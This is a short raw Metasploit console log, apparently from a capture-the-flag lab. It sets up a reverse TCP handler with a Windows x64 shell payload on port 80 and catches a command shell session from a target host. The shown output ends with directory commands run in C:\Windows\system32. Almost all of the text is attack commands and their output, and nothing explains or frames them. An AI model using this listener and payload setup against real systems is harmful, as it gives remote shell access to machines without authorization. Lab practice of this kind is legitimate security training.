 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0.
LHOST => 0.0.0.0.
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:80
[*] Command shell session 2 opened (10.10.14.95:80 -> 10.10.11.106:49459) at 2021-10-27 17:01:17 +0100
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is DB41-39A3